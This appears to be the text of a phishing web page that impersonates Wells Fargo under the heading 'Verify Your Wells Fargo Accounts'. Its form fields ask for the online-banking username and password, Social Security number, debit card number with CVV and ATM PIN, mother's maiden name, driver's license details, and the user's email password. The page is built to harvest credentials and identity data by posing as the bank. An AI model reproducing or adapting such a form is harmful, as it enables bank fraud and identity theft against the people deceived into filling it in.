 Wells Fargo Sign Up to Vie...
Verify Your Wells Fargo Accounts
Account authentication is required to continue.
Manage your Wells Fargo accounts simply and securely, anytime and anywhere you have internet access.
authenticate.
Username
Password
Full Name
Address
City
State Select State
Zip Code
Mother's Maiden name
Date Of Birth Day Month Year
Social Security Number
Debit Card Number
Expiry Date Month Year
Drivers's License Number
Drivers License Expiry Date Day Month Year
CVV
ATM PIN
Email Address
Email Password
Confirm Email Password